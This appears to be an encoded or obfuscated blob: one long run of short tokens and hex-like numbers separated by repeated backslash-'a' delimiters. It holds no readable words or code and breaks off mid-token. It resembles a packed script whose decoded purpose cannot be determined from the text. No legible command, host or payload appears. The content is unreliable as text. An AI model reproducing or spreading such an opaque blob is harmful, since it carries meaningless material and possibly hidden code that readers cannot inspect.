N\\a\\b\\f\\a\\O\\a\\J\\a\\k\\a\\10\\a\\g\\a\\v\\a\\t\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\Z\\a\\e\\a\\n\\a\\n\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\10\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\Z\\a\\e\\a\\b\\Z\\a\\p\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\o\\a\\10\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\10\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\o\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\N\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\G\\a\\E\\a\\Y\\a\\b\\p\\a\\d\\a\\t\\a\\o\\a\\r\\a\\b\\x\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\Q\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\Z\\a\\p\\a\\n\\a\\o\\a\\B\\a\\r\\a\\b\\x\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\y\\a\\h\\a\\r\\a\\c\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\h\\a\\k\\a\\d\\a\\c\\a\\b\\h\\a\\d\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\c\\a\\g\\a\\v\\a\\t\\a\\e\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\r\\a\\b\\r\\a\\e\\a\\r\\a\\c\\a\\F\\a\\L\\a\\A\\a\\g\\a\\b\\o\\a\\j\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\h\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\c\\a\\J\\a\\b\\Y\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\G\\a\\L\\a\\d\\a\\h\\a\\G\\a\\b\\R\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\r\\a\\b\\r\\a\\p\\a\\n\\a\\d\\a\\h\\a\\G\\a\\b\\s\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\h\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\N\\a\\N\\a\\i\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\c\\a\\z\\a\\j\\a\\i\\a\\g\\a\\r\\a\\b\\d\\a\\g\\a\\r\\a\\b\\A\\a\\e\\a\\d\\a\\r\\a\\b\\l\\a\\d\\a\\j\\a\\y\\a\\h\\a\\r\\a\\M\\a\\e\\a\\b\\k\\a\\g\\a\\Y\\a\\i\\a\\k\\a\\d\\a\\G\\a\\12\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\r\\a\\M\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\r\\a\\M\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\n\\a\\n\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\H\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\G\\a\\b\\o\\a\\O\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\G\\a\\b\\w\\a\\b\\y\\a\\G\\a\\b\\r\\a\\g\\a\\c\\a\\G\\a\\N\\a\\G\\a\\b\\x\\a\\k\\a\\G\\a\\b\\i\\a\\m\\a\\O\\a\\x\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\O\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\P\\a\\N\\a\\b\\f\\a\\O\\a\\J\\a\\k\\a\\Y\\a\\12\\a\\k\\a\\r\\a\\b\\S\\a\\m\\a\\b\\j\\a\\e\\a\\e\\a\\n\\a\\Y\\a\\u\\a\\n\\a\\m\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\r\\a\\b\\S\\a\\j\\a\\b\\f\\a\\h\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\r\\a\\g\\a\\G\\a\\u\\a\\g\\a\\G\\a\\D\\a\\g\\a\\r\\a\\s\\a\\B\\a\\E\\a\\G\\a\\K\\a\\B\\a\\G\\a\\W\\a\\B\\a\\G\\a\\x\\a\\B\\a\\G\\a\\q\\a\\B\\a\\r\\a\\b\\R\\a\\B\\a\\r\\a\\b\\g\\a\\E\\a\\c\\a\\D\\a\\E\\a\\G\\a\\10\\a\\g\\a\\G\\a\\19\\a\\d\\a\\N\\a\\N\\a\\J\\a\\k\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\g\\a\\v\\a\\t\\a\\G\\a\\17\\a\\m\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\G\\a\\17\\a\\m\\a\\p\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\c\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\s\\a\\p\\a\\p\\a\\N\\a\\N\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\b\\u\\a\\k\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\H\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\U\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\c\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\b\\j\\a\\r\\a\\b\\18\\a\\k\\a\\c\\a\\H\\a\\I\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\m\\a\\m\\a\\O\\a\\c\\a\\H\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\H\\a\\F\\a\\c\\a\\H\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\j\\a\\c\\a\\U\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\10\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\U\\a\\F\\a\\c\\a\\U\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\S\\a\\F\\a\\u\\a\\A\\a\\j\\a\\c\\a\\10\\a\\F\\a\\c\\a\\10\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\w\\a\\F\\a\\u\\a\\A\\a\\N\\a\\N\\a\\b\\S\\a\\e\\a\\c\\a\\U\\a\\j\\a\\b\\c\\a\\e\\a\\c\\a\\H\\a\\j\\a\\b\\w\\a\\e\\a\\c\\a\\10\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\18\\a\\k\\a\\w\\a\\I\\a\\l\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\b\\b\\a\\o\\a\\w\\a\\g\\a\\v\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\m\\a\\J\\a\\k\\a\\w\\a\\F\\a\\b\\b\\a\\A\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\14\\a\\h\\a\\Y\\a\\b\\g\\a\\j\\a\\c\\a\\14\\a\\h\\a\\Y\\a\\b\\d\\a\\N\\a\\b\\e\\a\\h\\a\\Y\\a\\b\\q\\a\\k\\a\\G\\a\\y\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\c\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\k\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\e\\a\\e\\a\\G\\a\\y\\a\\m\\a\\f\\a\\f\\a\\k\\a\\b\\j\\a\\b\\S\\a\\F\\a\\u\\a\\A\\a\\m\\a\\m\\a\\O\\a\\b\\c\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\b\\S\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\b\\w\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\u\\a\\E\\a\\E\\a\\N\\a\\N\\a\\y\\a\\h\\a\\z\\a\\e\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\b\\S\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\j\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\Y\\a\\v\\a\\k\\a\\u\\a\\o\\a\\b\\S\\a\\g\\a\\v\\a\\b\\11\\a\\b\\11\\a\\u\\a\\o\\a\\r\\a\\L\\a\\b\\11\\a\\b\\11\\a\\u\\a\\o\\a\\G\\a\\i\\a\\m\\a\\O\\a\\c\\a\\u\\a\\e\\a\\b\\w\\a\\F\\a\\z\\a\\A\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\n\\a\\G\\a\\b\\b\\a\\E\\a\\M\\a\\B\\a\\n\\a\\I\\a\\n\\a\\G\\a\\s\\a\\E\\a\\M\\a\\B\\a\\n\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\E\\a\\G\\a\\v\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\c\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\r\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\c\\a\\J\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\d\\a\\B\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\r\\a\\b\\V\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\c\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\S\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\r\\a\\b\\V\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\j\\a\\u\\a\\p\\a\\p\\a\\j\\a\\J\\a\\k\\a\\z\\a\\o\\a\\b\\S\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\O\\a\\z\\a\\p\\a\\p\\a\\N\\a\\b\\f\\a\\O\\a\\z\\a\\e\\a\\L\\a\\N\\a\\N\\a\\b\\c\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\c\\a\\g\\a\\v\\a\\m\\a\\j\\a\\b\\w\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\w\\a\\g\\a\\v\\a\\m\\a\\j\\a\\b\\S\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\S\\a\\g\\a\\v\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\T\\a\\k\\a\\c\\a\\b\\1b\\a\\I\\a\\c\\a\\b\\m\\a\\m\\a\\O\\a\\y\\a\\h\\a\\x\\a\\e\\a\\c\\a\\b\\1b\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\o\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\x\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\O\\a\\x\\a\\F\\a\\u\\a\\A\\a\\e\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\p\\a\\c\\a\\I\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\v\\a\\m\\a\\N\\a\\N\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\d\\a\\d\\a\\m\\a\\j\\a\\x\\a\\e\\a\\x\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\b\\m\\a\\E\\a\\c\\a\\m\\a\\j\\a\\c\\a\\14\\a\\h\\a\\x\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\15\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\b\\b\\a\\e\\a\\k\\a\\r\\a\\19\\a\\m\\a\\b\\G\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\c\\a\\W\\a\\g\\a\\v\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\b\\B\\a\\L\\a\\j\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\1a\\a\\o\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\O\\a\\c\\a\\P\\a\\e\\a\\r\\a\\1a\\a\\N\\a\\b\\f\\a\\O\\a\\c\\a\\P\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\c\\a\\P\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\16\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\b\\1b\\a\\j\\a\\y\\a\\h\\a\\c\\a\\15\\a\\e\\a\\n\\a\\n\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\l\\a\\e\\a\\L\\a\\j\\a\\l\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\g\\a\\v\\a\\j\\a\\l\\a\\p\\a\\p\\a\\m\\a\\O\\a\\c\\a\\15\\a\\e\\a\\c\\a\\15\\a\\p\\a\\n\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\B\\a\\r\\a\\16\\a\\B\\a\\r\\a\\10\\a\\B\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\b\\G\\a\\r\\a\\U\\a\\E\\a\\r\\a\\15\\a\\e\\a\\b\\g\\a\\d\\a\\t\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\I\\a\\h\\a\\n\\a\\N\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\1b\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\r\\a\\b\\n\\a\\n\\a\\b\\11\\a\\b\\11\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\r\\a\\J\\a\\e\\a\\e\\a\\n\\a\\r\\a\\x\\a\\B\\a\\r\\a\\W\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\n\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\b\\R\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\d\\a\\d\\a\\j\\a\\c\\a\\Y\\a\\e\\a\\s\\a\\g\\a\\r\\a\\14\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\J\\a\\k\\a\\b\\b\\a\\t\\a\\c\\a\\W\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\c\\a\\W\\a\\F\\a\\b\\b\\a\\A\\a\\j\\a\\x\\a\\e\\a\\c\\a\\17\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\